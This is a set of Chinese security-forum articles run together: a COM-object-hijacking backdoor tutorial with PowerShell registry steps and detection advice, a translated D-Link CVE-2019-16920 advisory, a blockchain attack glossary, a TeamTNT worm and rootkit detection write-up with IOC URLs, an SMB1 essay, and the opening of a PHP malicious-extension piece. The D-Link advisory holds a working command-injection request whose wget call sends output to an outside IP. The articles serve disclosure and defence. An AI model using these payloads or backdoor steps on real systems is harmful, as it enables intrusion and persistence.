`C:\\Users\a\AppData\Roaming\Microsoft\Installer\{BCDE0395-E52F-467C-8E3D-C4579291692E}\api-ms-win-downlevel-1x86-l1-1-0._dl`
创建键值: ThreadingModel REG_SZ Apartment
注册表内容如下图
**3、测试**
分别启动32位和64位的iexplore.exe,均可触发后门,启动一次calc.exe
测试成功
注:
{b5f8350b-0548-48b1-a6ee-88bd00b4a5e7}对应CAccPropServicesClass
参考链接:
[https://msdn.microsoft.com/en-us/library/accessibility.caccpropservicesclass(v=vs.110).aspx?cs-save-lang=1&cs-lang=cpp#code-snippet-1](https://msdn.microsoft.com/en-us/library/accessibility.caccpropservicesclass\(v=vs.110).aspx?cs-save-lang=1&cs-lang=cpp#code-snippet-1)
{BCDE0395-E52F-467C-8E3D-C4579291692E}对应MMDeviceEnumerator
参考链接:
<http://msdn.microsoft.com/en-us/library/windows/desktop/dd316556%28v=vs.85%29.aspx>
## 0x04 POC编写
POC开发需要注意的细节:
1、操作默认不一定包含文件夹
需要先判断文件夹%APPDATA%\Microsoft\Installer
如果没有,在%APPDATA%\Microsoft下创建文件夹Installer
if((Test-Path %APPDATA%\Microsoft\Installer) -eq 0)
{
Write-Host "[+] Create Folder: $env:APPDATA\Microsoft\Installer"
new-item -path $env:APPDATA\Microsoft -name Installer -type directory
}
2、创建文件夹{BCDE0395-E52F-467C-8E3D-C4579291692E}
由于包含特殊字符{},需要双引号包含路径
if((Test-Path "%APPDATA%\Microsoft\Installer\{BCDE0395-E52F-467C-8E3D-C4579291692E}") -eq 0)
{
Write-Host "[+] Create Folder: $env:APPDATA\Microsoft\Installer\{BCDE0395-E52F-467C-8E3D-C4579291692E}"
new-item -path $env:APPDATA\Microsoft\Installer -name {BCDE0395-E52F-467C-8E3D-C4579291692E} -type directory
}
3、创建payload文件
首先判断操作系统
if ([Environment]::Is64BitOperatingSystem)
{
Write-Host "[+] OS: x64"
}
else
{
Write-Host "[+] OS: x86"
}
不同系统释放不同文件
释放文件依旧使用base64,可参考文章:<https://3gstudent.github.io/3gstudent.github.io/Use-Office-to-maintain-persistence/>
**4、创建注册表**
修改注册表默认值,如下图
在powershell下,需要使用特殊变量"(default)"
eg:
$RegPath="HKCU:\\Software\Classes\CLSID"
New-ItemProperty $RegPath"\{b5f8350b-0548-48b1-a6ee-88bd00b4a5e7}\Inproc\Server32" "(default)" -value $env:APPDATA"\Microsoft\Installer\{BCDE0395-E52F-467C-8E3D-C4579291692E}\api-ms-win-downlevel-1x86-l1-1-0._dl" -propertyType string | Out-Null
完整POC已上传至Github,地址为:<https://github.com/3gstudent/COM-Object-hijacking>
## 0x05 防御检测
结合利用方法,注意监控以下位置:
**1、注册表键值**
HKCU\Software\Classes\CLSID\{b5f8350b-0548-48b1-a6ee-88bd00b4a5e7}
HKCU\Software\Classes\Wow64\32\Node\CLSID\{BCDE0395-E52F-467C-8E3D-C4579291692E }
**2、文件路径**
`%APPDATA%\Roaming\Microsoft\Installer\{BCDE0395-E52F-467C-8E3D-C4579291692E}`
命名方式:`api-ms-win-downlevel-[4char-random]-l1-1-0._dl`
## 0x06 小结
本文介绍了通过COM Object
hijacking实现的后门利用方法,使用powershell脚本编写POC,分享POC开发中需要注意的细节,结合实际利用过程分析该后门的防御方法。
>本文为 3gstudent原创稿件,授权嘶吼独家发布,如若转载,请联系嘶吼编辑:
<http://www.4hou.com/technology/7010.html> | 社区文章 |
_本文为翻译文章,原文链接为<https://www.fortinet.com/blog/threat-research/d-link-routers-found-vulnerable-rce.html>_
## 介绍
在2019年9月,Fortinet的FortiGuard实验室发现并报告D-Link产品的多个前台命令注入漏洞(FG-VD-19-117/CVE-2019-16920),这些漏洞可能会导致远程代码执行。我们将此视为严重问题,因为该漏洞无需身份验证即可远程触发。
根据我们的发现,该漏洞是在以下D-Link产品的最新固件中发现的:
* DIR-655
* DIR-866L
* DIR-652
* DHP-1565
在撰写本通报时,这些产品已经即将抵达生命周期末端(EOL, End Of Life),这意味着供应商将不会为我们发现的问题提供修复程序。FortiGuard
Labs感谢供应商的快速响应,我们建议用户尽快升级到新的设备系列。
## 漏洞细节
漏洞起始于一个身份验证问题。要查看问题的产生,我们需要从管理页面开始,执行登录操作。(注意post参数action)
POST /apply_sec.cgi HTTP/1.1
Host: 192.168.232.128
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:69.0) Gecko/20100101 Firefox/69.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language: en-US,en;q=0.5
Accept-Encoding: gzip, deflate
Content-Type: application/x-www-form-urlencoded
Content-Length: 142
Connection: close
Referer: http://192.168.232.128/
Upgrade-Insecure-Requests: 1
html_response_page=login_pic.asp&login_name=YWRtaW4%3D&log_pass=&action=do_graph_auth&login_n=admin&tmp_log_pass=&
graph_code=&session_id=62384
这个登录操作通过/apply_sec.cgi的URI执行,快速浏览代码可以发现 **apply_sec.cgi** 的代码位于
**/www/cgi/ssi** 二进制文件中的函数 **do_ssc** (0x40a210)。
current_user和current_username的值取自nvram:
然后,该函数会将 **current_user** 的值和变量 **acStack160** 的值进行比较。
该 **current_user** 在NVRAM中值只有在登录成功后才会被设定,所以默认它的值是没有进行初始化设置的。 **acStack160**
的值是 **base64encode(user_username)** 的编码结果。并且默认情况下user_username设置的值为“ **user**
”,所以iVar2不可能返回值0,因此不会返回error.asp页面。
在do-while循环中,这个程序调用了函数 **put_querystring_env()** 来解析HTTP
POST请求并且保存了值到ENV当中。接下来函数调用了 **query_vars("action", acStack288, 0x80)** 。
这也就提供了action的值,也就是值保存到了ENV当中acStack288变量。如果成功,那么函数返回值0。
当iVar等于0,我们就会进入if条件,它将URI的值与"/apply_sec.cgi"进行比较。如果比较成功,那么ppcVar3就会指向
**SSC_SEC_OBJS** 数组。否则它会指向SSC_OBJS数组。
现在,ppcVar3指向了SSC_SEC_OBJS数组,该数组包含了一系列的action值。如果我们输入一个不包含在内的值,那么程序就会返回LAB_0040a458,也就会输出错误:"No
OBJS for action: \<action input="">"</action>
您可以在之前返回error.asp的那段代码中中看到发生错误的身份验证检查的位置。即使我们未经身份验证,代码流仍会执行,这意味着我们可以在SSC_SEC_OBJS数组“
/apply_sec.cgi”路径下执行任何操作。
SSC_SEC_OBJS操作数组在哪里?它在函数init_plugin()的寄存器中:
当我们转到地址 **0x0051d89c** 并将其变量转换为单字(word)类型时,我们可以看到以下数组:
这里有个操作引起了我们的注意:
我们找到sub_41A010,这个函数从参数ping_ipaddr中获取其值。它通过inet_aton(),inet_ntoa()函数将值进行转换,然后执行ping操作。
如果我们尝试输入任何特殊字符,例如双引号,双引号,分号等,则ping操作将失败。但是如果我们传递换行符, **例如:8.8.8.8%0als**
,我们可以执行 **命令注入攻击** 。
POST /apply_sec.cgi HTTP/1.1
Host: 192.168.232.128
User-Agent: Mozilla/5.0 (Macintosh; Intel Mac OS X 10.14; rv:69.0) Gecko/20100101 Firefox/69.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language: vi-VN,vi;q=0.8,en-US;q=0.5,en;q=0.3
Accept-Encoding: gzip, deflate
Content-Type: application/x-www-form-urlencoded
Content-Length: 131
Connection: close
Referer: http://192.168.232.128/login_pic.asp
Cookie: uid=1234123
Upgrade-Insecure-Requests: 1
html_response_page=login_pic.asp&action=ping_test&ping_ipaddr=127.0.0.1%0awget%20-P%20/tmp/%20http://45.76.148.31:4321/?$(echo 1234)
在这里,我们通过使用POST方法请求“ **apply_sec.cgi** ”来操控 **ping_test** 。然后,我们在
**ping_ipaddr** 中执行命令注入。即使返回登录页面,仍然会执行ping_test操作, **ping_ipaddr**
的值将在路由器服务器中执行“ **echo 1234** ”命令,然后将结果发送回我们的服务器。
此时,攻击者可以检索管理员密码,或将自己的后门安装到服务器上。
### 披露时间表
* 2019年9月22日:FortiGuard实验室向D-Link报告了该漏洞。
* 2019年9月23日:D-Link确认了此漏洞
* 2019年9月25日:D-Link确认这些产品已停产
* 2019年10月3日:公开发布该问题并发布了通报
### 结论
总之,该漏洞的根本原因是由于缺少对本机系统命令执行所执行的任意命令的健全性检查,这是许多固件制造商所遭受的典型安全隐患。 | 社区文章 |
# 区块链安全入门笔记(九) | 慢雾科普
##### 译文声明
本文是翻译文章
译文仅供参考,具体内容表达以及含义原文为准。
随着越来越的人参与到区块链这个行业中来,为行业注入新活力的同时也由于相关知识的薄弱以及安全意识的匮乏,给了攻击者更多的可乘之机。面对频频爆发的安全事件,慢雾特推出区块链安全入门笔记系列,向大家介绍区块链安全相关名词,让新手们更快适应区块链危机四伏的安全攻防世界!
## 越权访问攻击 Exceed Authority Access Attack
和传统安全的定义一样,越权指的是访问或执行超出当前账户权限的操作,如本来有些操作只能是合约管理员执行的,但是由于限制做得不严谨,导致关键操作也能被合约管理员以外的人执行,导致不可预测的风险,这种攻击在以太坊和
EOS 上都曾出现过多次。
以 EOS 上著名的 BetDice 游戏为例,由于在游戏合约内的路由(EOS 内可自定义的事件转发器)中没有对来源账号进行严格的校验,导致普通用户能通过
push action 的方式访问到合约中的关键操作 transfer 函数,直接绕过转账流程进行下注,从而发生了越权攻击,事后虽然 BetDice
官方紧急修复了代码,并严格限制了来源账号,但这个漏洞已经让攻击者几乎无成本薅走 BetDice 奖池内将近 5 万 EOS。又如在以太坊使用
solidity 版本为 0.4.x
进行合约开发的时候,很多合约开发者在对关键函数编写的时候不仅没有加上权限校验,也没有指定函数可见性,在这种情况下,函数的默认可见性为
public,恶意用户可以通过这些没有进行限制的关键函数对合约进行攻击。
慢雾安全团队建议智能合约开发者们在进行合约开发的时候要注意对关键函数进行权限校验,防止关键函数被非法调用造成合约被攻击。
## 交易顺序依赖攻击 Transaction-Ordering Attack
在区块链的世界当中,一笔交易内可能含有多个不同的交易,而这些交易执行的顺序会影响最终的交易的执行结果,由于在挖矿机制的区块链中,交易未被打包前都处于一种待打包的
pending
状态,如果能事先知道交易里面执行了哪些其他交易,恶意用户就能通过增加矿工费的形式,发起一笔交易,让交易中的其中一笔交易先行打包,扰乱交易顺序,造成非预期内的执行结果,达成攻击。以以太坊为例,假如存在一个
Token 交易平台,这个平台上的手续费是通过调控合约中的参数实现的,假如某天平台项目方通过一笔交易请求调高交易手续费用,这笔交易被打包后的所有买卖
Token 的交易手续费都要提升,正确的逻辑应该是从这笔交易开始往后所有的 Token
买卖交易的手续费都要提升,但是由于交易从发出到被打包存在一定的延时,请求修改交易手续费的交易不是立即生效的,那么这时恶意用户就可以以更高的手续费让自己的交易先行打包,避免支付更高的手续费。
慢雾安全团队建议智能合约开发者在进行合约开发的时候要注意交易顺序对交易结果产生的影响,避免合约因交易顺序的不同遭受攻击。
## 女巫攻击 Sybil Attack
传闻中女巫是一个会魔法的人,一个人可以幻化出多个自己,令受害人以为有多人,但其实只有一个人。在区块链世界中,女巫攻击(Sybil
Attack)是针对服务器节点的攻击。攻击发生时候,通过某种方式,某个恶意节点可以伪装成多个节点,对被攻击节点发出链接请求,达到节点的最大链接请求,导致节点没办法接受其他节点的请求,造成节点拒绝服务攻击。以
EOS 为例,慢雾安全团队曾披露过的 EOS P2P
节点拒绝服务攻击实际上就是女巫攻击的一种,攻击者可以非常小的攻击成本来达到瘫痪主节点的目的。详情可参考:
<https://github.com/slowmist/papers/blob/master/EOSIO-P2P-Sybil-Attack/zh.md>
慢雾安全团队建议在搭建全节点的情况下,服务器需要在系统层面上对网络连接情况进行监控,一旦发现某个IP连接异常就调用脚本配置 iptables 规则屏蔽异常的
IP,同时链开发者在进行公链开发时应该在 P2P 模块中对单 IP 节点连接数量添加控制。
## 假错误通知攻击 Fake Onerror Notification Attack
EOS 上存在各种各样的通知,只要在 action 中添加 require_recipient 命令,就能对指定的帐号通知该 action,在 EOS
上某些智能合约中,为了用户体验或其他原因,一般会对 onerror 通知进行某些处理。如果这个时候没有对 onerror 通知的来源合约是否是 eosio
进行检验的话,就能使用和假转账通知同样的手法对合约进行攻击,触发合约中对 onerror 的处理,从而导致被攻击合约资产遭受损失。
慢雾安全团队建议智能合约开发者在进行智能合约开发的时候需要对 onerror 的来源合约进行校验,确保合约帐号为 eosio 帐号,防止假错误通知攻击。 | 社区文章 |
# 从TeamTNT蠕虫检测看一个主机安全软件的自我修养
##### 译文声明
本文是翻译文章
译文仅供参考,具体内容表达以及含义原文为准。
## 背景
近日,牧云(CloudWalker)
主机安全管理平台帮助用户检测并协助处置一起TeamTNT蠕虫感染事件,事后复盘该蠕虫使用了多种攻击逃逸技术进行自身的隐藏。本文主要结合实际的蠕虫事件介绍主机安全软件的对抗手段,从而阐述主机安全软件如何自我修炼,从而可以有效地应对持续迭代更新的恶意软件及其逃逸手段。
## 事件概述
事件的起源是一起异常网络连接告警引发的应急响应。
发现告警之后,上机排查发现并没有看到相应的进程,判断可能存在进程隐藏等对抗行为。利用牧云的安全基线进行分析,果然发现有两个rootkit。
通过加载LKM模块实现进程隐藏和rootkit自身的隐藏。
通过ld.so.preload在用户态实现进程隐藏。
参考牧云的解决方案对rootkit进行清理后,所有的后门进程都无所遁形,根据指引完成后门清理成功结束应急响应。
下文将继续结合这个典型的蠕虫来阐述牧云是如何有效和其对抗的技术实现。
## 主机安全的自我修养
### 健壮的感知能力
本次感染的蠕虫虽然通过各种手段实现进程的隐藏进行逃逸,但牧云仍能够有效的发现其异常网络连接,核心是通过tracing+kprobe实现有效的主机事件采集。
kprobe是Linux内核提供的一种动态调试机制,即Kernel Probe,用于收集内核函数运行时信息分析和监测内核函数的执行。相较于用户态通过hook
libc的方式采集系统调用信息,kprobe直接在内核态进行监听,无论是采集率和对抗rootkit隐藏逃逸都更具优势。
相较于另一种在内核hook系统调用的方式进行事件采集,kprobe作为内核原生提供的调试机制具有更好的稳定性,这对主机安全软件也是至关重要的一环。而相较于内核新引入的ebpf等方式,在内核版本2.6.9即引入的kprobe无疑具有更广泛的普适性。
那么如何通过tracing+kprobe实现网络连接事件的采集,下面我们通过linux提供的ftrace框架,操作/sys/kernel/debug/tracing/文件系统来简单分享一下kprobe事件采集的实现。
针对TeamTNT蠕虫异常网络连接监控举例,首先我们需要通过ftrace注册一个kprobe监听事件,并针对监听的函数的ABI约定来选择需要采集的数据。因为是监听建立网络连接,我们选择__sys_connect系统调用,通过如下命令我们可以注册一个名为justtest的kprobe监听事件。
`echo -n 'p:justtest __sys_connect FD=%di:s64 Family=+0(%si):u16
Port=+2(%si):u16 Address=+4(%si):u32 Len=%dx:u64' >>
/sys/kernel/debug/tracing/kprobe_events`
接下来,我们需要启用我们所注册的kprobe监听器,具体实现仍然是操作tracing文件系统,相应命令如下。
`echo 1 > /sys/kernel/debug/tracing/events/kprobes/justtest/enable`
最后我们就可以通过解析/sys/kernel/debug/tracing/trace对应的输出,分析是否有可疑的网络连接请求。
针对kprobe的更详细的参数以及调用方式可以查看内核的Documentation/trace/kprobetrace.txt文档了解细节。同时牧云也将其核心的事件采集能力开源成工具供大家尝试调试kprobe事件采集,以及可以结合systracer程序进行恶意软件分析,详情见开源项目
<https://github.com/chaitin/systracer> 。
### 深度的洞察能力
作为一个优雅的主机安全产品牧云兼具深度的洞察能力,在TeamTNT蠕虫事件中,牧云通过用户态工具对内核的内存分布进行深度的洞察,从而有效检出蠕虫使用LKM
rootkit,下面我们详细阐述牧云是如何洞察rootkit隐藏痕迹。
对LKM
rootkit的发现,牧云是基于对比内核中/proc/kallsyms符号表和内核的内存镜像/proc/kcore从而发现系统调用被异常篡改,最终实现威胁检出。
首先我们需要分析kcore来查找系统调用的地址,首先我们通过readelf获取kcore中内核代码的偏移地址。通过读取代码段的偏移地址,其中VirtAddr-Offset即为内核态逻辑内存地址映射到/proc/kcore文件中的偏移位置。
然后通过kallsyms获取系统调用表的偏移地址
`# grep 'R sys_call_table' /proc/kallsyms
ffffffffbc2013c0 R sys_call_table`
基于上面获取的信息,可以计算出在kcore中系统调用表的偏移地址为
0xffffffffbc2013c0-(0xffffffffff600000-0x00007fffff603000)=0x7fffbc2043c0,通过hexdump来读取系统调用表的内存地址为一个平坦数组,我们可以通过系统调用号作为下标直接获取对应系统调用的跳转地址。
`# hexdump -s 0x7FFFBC2043C0+ -n 64 -e '2/4 "%08x" "\n"' /proc/kcore
bb4d2d60ffffffff
bb4d2e80ffffffff
bb4cea30ffffffff
bb4ccae0ffffffff
bb4d7ec0ffffffff
bb4d80e0ffffffff
bb4d7f80ffffffff
bb4ebef0ffffffff`
最后我们将kcore中获取的系统调用地址和kallsyms中的符号地址进行对比,可以看到sys_kill系统调用存在异常。后续我们可以进一步基于内存异常找到对应进行系统调用劫持的内核模块,在这里就不详细阐述了。
从上面蠕虫逃逸的对抗过程可以看出,作为一款主机安全软件,面对不断升级和迭代的恶意软件,健壮的感知能力和深度的洞察能力是我们能够持续检测的基础和自我修养。
## IOC
#### IP
220.167.141.174
205.185.118.246
#### URL
hxxp://205.185.118.246/b2f628/cronb.sh
hxxp://kiss.a-dog.top/b2f628/m/xm.jpg
hxxp://kiss.a-dog.top/s3f815/d/h.sh
hxxp://kiss.a-dog.top/s3f815/d/w.sh
hxxp://kiss.a-dog.top/s3f815/d/d.sh
hxxp://kiss.a-dog.top/s3f815/d/c.sh
hxxp://kiss.a-dog.top/bWVkaWEK/zgrab
hxxp://kiss.a-dog.top/bWVkaWEK/1.0.4.tar.gz
hxxp://kiss.a-dog.top/b2f628/m/xm.tar
hxxp://kiss.a-dog.top/b2f628/d/ai.sh
hxxp://kiss.a-dog.top/b2f628/d/ar.sh
hxxp://kiss.a-dog.top/b2f628/b.sh
hxxp://kiss.a-dog.top/b2f628/s/s.sh
#### MD5
b66fe14854d5c569a79f7b3df93d3191
7691c55732fded10fca0d6ccc64e41dc
8fbbe3860823e397f3be82fa78026238
ded99b45dd74384689b276b1b35bce64
1e2bb44cd88e4763db54993638472f62
974edee6a70b66eac6de05045e542715 | 社区文章 |
# 禁用SMB1协议
##### 译文声明
本文是翻译文章
译文仅供参考,具体内容表达以及含义原文为准。
整理者:cyg07@360CERT
> 一直以来,业界都在致力于解决SMB1协议的安全问题。
>
> 黑客们乐此不疲的进行SMB1漏洞挖掘,协议专家一直布道SMB1的种种是非,犯罪份子直接使用SMB1的“永恒之蓝”漏洞利用框架进行全球范围的网络勒索。
>
> 这一切都像是要让SMB1协议走向尽头似的。
>
> 是时候告别SMB1了吗?
## SMB的古代史
上世纪1983年初,就职于IBM公司的Barry
Feigenbaum开发了一个网络共享协议,试图让现在听上去已古老的DOS操作系统支持网络文件访问。作者在雏形版本中称呼它
“BAF”,后在正式发版的时候更名为“SMB”(Server Message Block),最早见于1984年11月8日的IBM Personal
Computer Seminar Proceedings, 卷2。
随后,微软在IBM版本的基础上作了大幅修改,形成通用版本。分别在1987年和1992年将其引入Microsoft LAN Manager和Windows
Workgroups项目, 从此SMB也开启在Windows平台漫长的生涯。
1996年微软的SMB迎来一次不小的挑战,SUN公司强势推出了WebNFS。微软针锋相对,一方面将SMB更名为更通用的CIFS(Common
Internet File System),并递交公开的IETF CIFS
1.0草案。此外继续给SMB/CIFS增加一系列特性,包括符号连接,硬链接等来迎合市场,为减少性能损耗,微软也着手优化掉不必要的NetBIOS协议。
20世纪末,随着微软Windows NT 技术的应用,SMB/CIFS协议更加活跃。因此微软启动“Direct hosting of SMB over
TCP/IP”计划,正式将NetBIOS协议象征性保留,SMB将直接运行于TCP协议之上,端口也
从139/TCP转向445/TCP。同时,IT架构方面也在发生着变化,增加了Kerberos,影子拷贝,服务器互拷等一系列场景需求,为此,专家们在SMB/CIFS上进一步引入了对应的协议扩展。
SMB/CIFS的易扩展性让它在Windows,Linux,NAS等平台或场景中扮演着重要的角色,SMB/CIFS协议支持了超过100条的复杂主指令(Command)。但是SMB相关的文档都是不精确,不完整,不可理解的。SMB/CIFS开始变得臃肿了,自身啰里啰唆的交互让它成了当时的网络资源杀手,很少用户会把它应用在WAN下,甚至一些厂家不得不搭建中间协议缓存系统来提高整体的网络性能。
SMB这样的情况让很多人都很不开心,(当然有些人是很开心的,比如Hackers)。
直到2007年,SMB2项目的出现给SMB协议带来了光明的希望。
至此,第一代SMB协议缝缝补补24年,即SMB1(全名:Server Message Block,曾用名:CIFS,1983年-2007年)。
## SMB1是不安全的
2017年,SMB1已经近34岁了,和很多“出生”于80年代的软件一样,它的设计和出现更多是为了迎合那个已经不再存在的世界。那个还没有恶意攻击行为,还没有海量重要数据,还没有普及计算机的世界。在现在看来,SMB1协议拥有一个“既天真又开放”的一生。
近年负责微软SMB协议项目的专家[NedPyle](https://social.technet.microsoft.com/profile/NedPyle+%5BMSFT%5D),在Twitter中说了这么一个比喻,“当今社会还在运行SMB1协议就像带着你的祖母去一个热闹的舞会,她是出于好意前往的,但她是真得跳不动了。而且,这可能会是个令人害怕和难堪的事情。”。
SMB1确实给互联网带来过人人恐慌的经历。
2017年3月,早在MS17-010漏洞被WannaCRY勒索蠕虫利用前,微软发布了MS17-10补丁程序并提醒用户这是一个重要更新,用户没有多少感知。安全人员根据补丁文件数字签名发现微软在2月份的时候就知道漏洞细节。4月,著名的黑客组织影子经纪人(The
Shadow
Brockers)发布“永恒之蓝”的完整漏洞利用框架,信息安全行业沸腾了,但用户依然没有太强烈的感知。5月,WannaCRY勒索蠕虫直接利用“永恒之蓝”漏洞和框架配套的“双星脉冲”后门成功扫荡互联网,一时间人人自危,短时间波及150多个国家,超过30万台主机受到影响,有信息表示该攻击事件造成了全球80亿美元的直接经济损失。
“永恒之蓝”是微软SMB1协议漏洞的一个近乎完美攻击利用,能够稳定攻击Windows 2K,Windows
XP,Windows7,Windows8,甚至Windows
10在内的操作系统。SMB1长远的历史地位,大规模用户量和远程网络服务功能,让它的漏洞与生俱来就具备成为最有价值漏洞的资本。实际上,微软的MS17-010系列漏洞拿到了2017安全奥斯卡(Pwnie
Awards 2017)的最佳服务器端漏洞奖,也因其罕见的影响力而被作为一个划时代的漏洞写入到了互联网安全历史。
WannaCRY事件之后,安全行业普遍认为互联网安全进入了后“永恒之蓝”时代,但有关微软SMB1协议的安全漏洞还没有结束:
* 2017年5月,包括CVE-2017-0272, CVE-2017-0277, CVE-2017-0278, CVE-2017-0279的多个可被远程利用的SMB1漏洞曝光;
* 2017年10月,包括CVE-2017-11781,CVE-2017-11782,CVE-2017-11815,CVE-2017-11780的多个可被远程利用的SMB1漏洞曝光;
衡量微软SMB1在现阶段是否足够安全,举证其发生过的严重漏洞和其近期的漏洞还是比较肤浅的,更需要从当代的安全需求和角度去考虑。2007年至今,微软和业界对SMB作了大幅度改进,修订出了更符合现代安全需求的SMB2,3协议和实现。
对比SMB2, 3协议,使用SMB1将失去SMB2, 3协议上一系列现代化的保护:
* 攻击面变窄(SMB2+):SMB1协议命令100条+,SMB2缩减到19条,大幅度降低SMB协议攻击面;
* 预认证完整性(SMB 3.1.1+),对抗降级攻击。
* 会话协商安全(SMB 3.0, 3.02),对抗降级攻击。
* 新加密体系(SMB 3.0+),防止嗅探,中间人攻击。1.1的加密体系性能要优于原体系的签名体系。
* 恶意SMB访客拒绝机制(Win10+),对抗中间人攻击。
* 更好的消息签名机制(SMB 2.02+),在SMB2和SMB3中分别使用SHA-256和AES-CMAC替换原有的MD5哈希算法,签名性能有很大提升。
糟糕的是,不管如何提高SMB协议的安全性,只要服务端和客户端支持使用SMB1,中间人攻击就无法避免。黑客只要踢掉SMB2+协议并告诉此路不通,客户端就会主动屁颠的降级到SMB1,和黑客共享通信过程中的一系列消息,除非通信内容本身加密。这并不是小说中的情节,实际攻击是存在的。
## SMB1不是必需的
很长一段时间里工业界都是需要SMB1协议的。NedPyle在微软博客《SMB1 Product
Clearinghouse》一文中,整理了使用SMB1的提供商依然有数十个,而且*nix平台下也有不少SMB协议实现和兼容,比如知名开源软件Samba等。
如果只谈论微软SMB1是不完整的。
很多人都以为Samba是微软Windows NT平台下SMB协议的一个克隆,但回顾历史会发现这并不准确。1992年1月Samba发布了第一个版本,
1993年Windows NT才发布它的第一个版本。除非让Samba研发人员时光穿梭,不然克隆Windows NT的说法不成立。
Samba最初目标是为了兼容DEC公司研发的Pathworks产品,这在当时很流行,主要运行于Ultrix 和VMS操作系统上。Samba作者Andrew
Tridgell试图在一台Sun工作站上完成DEC
Pathworks功能,这可以让他的桌面系统直接访问部门的Unix服务器,作者觉得这很酷。考虑微软桌面系统的垄断地位,Samba在实现时很注意兼容Windows客户端,这也是后来总是被拿出来和Windows
SMB作比较的原因。但这不代表Samba不注重其它客户端的兼容,只能说花在分析微软SMB协议上的时间要比其它客户端要多的多。
Samba的研发团队在过去很长时间里,都在对外声明Samba项目并不是基于黑客式的软件逆向工程得出来的代码。他们并不推崇软件逆向工程,觉得这样的方式得出来的代码不具有可维护性。Samba项目的成功,一方面是得益于SMB/CIFS那些可能不准确,不完整的公开文档(如“draft-leach-cifs-v1-spec-02.txt”),还有被称之为“法国咖啡技术”的方法。
法国咖啡技术,简而言之:一个人想学习法语,没有相关书籍,课程,老师等条件,于是他选择直接前往巴黎现场学习。他走进一个本地咖啡厅,开始观察顾客和服务员间对话,顾客说什么服务员带来什么,一段时间后他学会了“水”,“咖啡”,“面包”等单词,这和学习SMB里的“文件大小”,“时间戳”字段类似。有天他想学习法语骂人,这在咖啡厅很难遇见,于是他故意往服务员身上泼咖啡,服务员随即骂了他一嘴,这和如何确定SMB里的错误码是一个道理。一段时间后他学会了部分单词和基本用法,为掌握更多法语,他开始揣摩组合单词并做成剧本,晚上练习剧本,白天找耐心的服务员对话,通过比较服务员和剧本获得正确法语,同理可以应用在Samba的协议分析上。
Samba研发过程越是艰辛,暗示着SMB1协议的碎片化越严重,那是否也暗示着SMB1的信徒众多,业界离不开它?
2007年SMB2项目启动至今,留给SMB1协议的专用场景已经很少了。除非,还有这些看起来“合理”的理由:
* 因种种原因需要运行Windows XP或Windows 2003系统。
* 依然使用古老的管理软件,需要 “网上邻居”功能。
* 古老的打印机,它需要通过扫描共享的方式来工作。
不过看上去,这些使用SMB1的场景只会影响到很小范围的业务和用户。目前相关服务提供商如果不支持SMB2+,那可能他们的业务也到尽头。微软在意识到SMB1问题的严重性后,一直在和存储,打印机,软件应用等领域的合作伙伴推广SMB2+协议的支持与应用。目前Samba,EMC,NetApp,苹果公司的OSX和MacOS都已经支持SMB2,3。
实际上,微软和Samba都已经在新版本中默认禁用了SMB1协议。
2017年5月WannaCRY勒索病毒事件爆发之时,很多企业选择直接在客户端和交换机上默认禁用139,445/TCP端口通信,并没有听说造成了业务影响(当然这个做法,长期看不见得合理)。专家NedPyle作过一次测试,“禁用SMB1
700天:什么都没发生,就像过去699天一样。任何在我的网络中请求使用SMB1都是违法的。”。
## 尾声
回过头,SMB1漏洞引爆的WannaCRY勒索蠕虫事件并不是意外,而是一直以来互联网对于最佳安全实践贯彻不坚决的总体反映,是网络安全中的一次“灰犀牛”事件。
一方面,安全专家需要反思。更多时候,专业安全人员的工作是否应该专注于提高系统的安全性,而非让个人,企业了解得像专业安全人员一样多。做防御的,不应该总想着能阻止攻击,而应该考虑怎么减少攻击面,提高攻击门槛。
另一方面,现代网络中禁用SMB1协议并没有那么难,需要的是关闭它的信心和勇气。
万物互联的大安全时代,是时候行动起来挥手告别SMB1了。
## 引用
1. <https://www.us-cert.gov/ncas/current-activity/2017/01/16/SMB-Security-Best-Practices>
2. <https://www.us-cert.gov/ncas/current-activity/2017/03/16/Microsoft-SMBv1-Vulnerability>
3. <https://support.microsoft.com/en-us/help/2696547/how-to-detect-enable-and-disable-smbv1-smbv2-and-smbv3-in-windows-and>
4. <https://www.samba.org/samba/docs/myths_about_samba.html>
5. <https://www.samba.org/ftp/tridge/misc/french_cafe.txt>
6. <https://blogs.technet.microsoft.com/josebda/2008/12/09/smb2-a-complete-redesign-of-the-main-remote-file-protocol-for-windows/>
7. <https://blogs.technet.microsoft.com/josebda/2008/12/09/smb2-a-complete-redesign-of-the-main-remote-file-protocol-for-windows/>
8. <http://ftp.icm.edu.pl/packages/samba/slides/crh-Connectathon-2010.pdf>
9. <https://support.microsoft.com/en-us/help/204279/direct-hosting-of-smb-over-tcp-ip>
10. <https://support.microsoft.com/en-us/help/4034314/smbv1-is-not-installed-windows-10-and-windows-server-version-1709>
11. <https://partnersupport.microsoft.com/zh-hans/par_servplat/forum/par_winserv/smb-v1%E5%92%8Csmb-v3%E7%9A%84%E5%8C%BA%E5%88%AB/9c58a810-8251-4e7c-b651-fad7f662cac7?auth=1>
12. <http://www.searchsecurity.com.cn/showcontent_94749.htm>
13. <https://www.theregister.co.uk/2017/01/18/uscert_warns_admins_to_kill_smb_after_shadow_brokers_dump/>
14. <https://blogs.technet.microsoft.com/filecab/2016/09/16/stop-using-smb1/>
15. <https://blogs.technet.microsoft.com/filecab/2017/06/01/smb1-product-clearinghouse/>
16. <https://blogs.technet.microsoft.com/ralphkyttle/2017/05/13/smb1-audit-active-usage-using-message-analyzer/>
17. <https://blogs.technet.microsoft.com/staysafe/2017/05/17/disable-smb-v1-in-managed-environments-with-ad-group-policy/> | 社区文章 |
# php自定义恶意扩展so编写过程
## 0x01前言
`LD_PRELOAD`是linux的环境变量,可以设置一个指定库的路径,常被用来Passby
Disable_functions,本文将从php扩展和php内核的交互来解释php编写自定义扩展的整个过程
## 0x02前置知识
php的生命周期有五个阶段:
1、模块初始化
>
> 此阶段主要注册php和zend引擎的扩展,还有将常量注册到EG(zend_constants),全局变量注册到CG(auto_globals),同时掉用php扩展的PHP_MINT()
2、请求初始化
> 初始化php脚本的基本执行环境,调用php扩展的PHP_RINT()
3、执行php脚本
> 将php编译成opcode码,然后再用zend引擎执行
编译过程流程图:
4、请求结束
>
> 清理EG(symbol_table),销毁全局变量PG(http_globals),调用析构函数和各种扩展的RSHUTDOWN函数,关闭编译器和执行器,关闭内存管理器
